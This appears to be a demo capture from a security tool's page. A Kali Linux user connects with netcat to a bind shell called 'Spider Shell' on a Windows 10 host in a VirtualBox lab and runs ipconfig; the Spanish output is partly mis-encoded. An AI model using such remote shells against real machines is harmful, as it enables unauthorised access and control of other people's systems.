 root@kali:/usr/share/responder# nc 192.168.57.1 140 -vv
192.168.57.1: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.57.1] 140 (?) open
        |
        |
        |
    /\  |  /\
    //\. .//\
    //\ . //\
    /  ( )/  \
Welcome To Spider Shell!
Microsoft Windows [Versi�n 10.0.17134.165]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ >
C:\Users\ >ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet VirtualBox Host-Only Network:
   Sufijo DNS espec�fico para la conexi�n. . :
   V�nculo: direcci�n IPv6 local. . . : fe80::b04b:4534:90d5:52d0%19
   Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.56.1
   M�scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . :